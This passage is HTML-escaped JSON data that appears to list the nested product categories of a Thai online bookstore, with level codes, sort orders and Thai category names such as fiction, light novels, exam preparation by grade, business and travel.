&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:10,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e41\u0e21\u0e48\u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:245,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:10,&quot;CodeLv2&quot;:61,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e14\u0e39\u0e41\u0e25\u0e04\u0e23\u0e23\u0e20\u0e4c \u0e01\u0e32\u0e23\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32 \u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:275,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:139,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07 how to&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:63,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot; \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c&quot;,&quot;OrderNumber&quot;:300,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:131,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e1c\u0e49\u0e32 \u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32&quot;,&quot;OrderNumber&quot;:10}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23 \u0e18\u0e38\u0e23\u0e01\u0e34\u0e08&quot;,&quot;OrderNumber&quot;:305,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:49,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:48,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:138,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:47,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19 \u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:335,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:136,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;Windows Office&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:137,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e23\u0e32\u0e1f\u0e1f\u0e34\u0e01 \u0e21\u0e31\u0e25\u0e15\u0e34\u0e21\u0e35\u0e40\u0e14\u0e35\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:64,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c Internet&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:365,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:53,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:52,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:51,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:11,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e18\u0e23\u0e23\u0e21\u0e30 \u0e28\u0e32\u0e2a\u0e19\u0e32 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e31\u0e0a\u0e0d\u0e32&quot;,&quot;OrderNumber&quot;:395,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:11,&quot;CodeLv2&quot;:43,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e18\u0e23\u0e23\u0e21\u0e30 \u0e28\u0e32\u0e2a\u0e19\u0e32 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e31\u0e0a\u0e0d\u0e32&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:5,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:425,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:5,&quot;CodeLv2&quot;:56,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:9,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:455,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:9,&quot;CodeLv2&quot;:60,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e07\u0e32\u0e19\u0e2d\u0e14\u0e34\u0e40\u0e23\u0e01 \u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:485,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:57,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e01\u0e29\u0e15\u0e23\u0e01\u0e23\u0e23\u0e21 \u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:58,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e32\u0e2b\u0e32\u0e23&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:59,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e07\u0e32\u0e19\u0e2d\u0e14\u0e34\u0e40\u0e23\u0e01 \u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:22,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e28\u0e34\u0e25\u0e1b\u0e30&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:12,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e42\u0e2b\u0e23\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e14\u0e39\u0e14\u0e27\u0e07 \u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22&quot;,&quot;OrderNumber&quot;:515,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:12,&quot;CodeLv2&quot;:62,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e42\u0e2b\u0e23\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e14\u0e39\u0e14\u0e27\u0e07 \u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:20,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:545,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:20,&quot;CodeLv2&quot;:66,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c&quot;,&quot;OrderNumber&quot;:575,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:54,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c,\u0e1e\u0e23\u0e30\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:135,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c&quot;,&quot;OrderNumber&quot;:200}]}]},{&quot;Lv&quot;:1,&quot;CodeLv1&quot;:0,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;OrderNumber&quot;:0,&quot;CatList&quot;:[{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:35,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:86,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35&quot;,&quot;OrderNumber&quot;:0},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:6,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e42\u0e23\u0e41\u0e21\u0e19\u0e15\u0e34\u0e01&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:7,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e31\u0e22\u0e23\u0e38\u0e48\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:8,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e2a\u0e37\u0e1a\u0e2a\u0e27\u0e19\u0e2a\u0e2d\u0e1a\u0e2a\u0e27\u0e19 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e25\u0e35\u0e49\u0e25\u0e31\u0e1a&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:134,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e44\u0e25\u0e17\u0e4c\u0e42\u0e19\u0e40\u0e27\u0e25 (Light Novel)&quot;,&quot;OrderNumber&quot;:500}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e27\u0e32\u0e22 \u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:45,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:95,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e32\u0e22 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:140,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e27\u0e32\u0e22 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e22\u0e39\u0e23\u0e34 &quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:65,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:161,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e08\u0e35\u0e19\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:87,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:4,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:95,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:55,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e40\u0e27\u0e25\u0e32&quot;,&quot;OrderNumber&quot;:50},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:1,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2a\u0e31\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:159,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e04\u0e14\u0e35\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:9,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21\u0e40\u0e22\u0e32\u0e27\u0e0a\u0e19&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:65,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e19\u0e14\u0e31\u0e07 \u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e0a\u0e35\u0e27\u0e34\u0e15&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21 \u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:125,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:18,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:158,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:155,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:141,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e19\u0e38\u0e1a\u0e32\u0e25 1 -3&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:142,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e1b.1&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:14,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&quot;,&quot;OrderNumber&quot;:110},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:143,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:150},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:144,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:190},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:145,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:230},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:146,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:270},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:147,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:310},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:148,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:350},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:149,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.1&quot;,&quot;OrderNumber&quot;:390},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:150,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:430},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:151,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 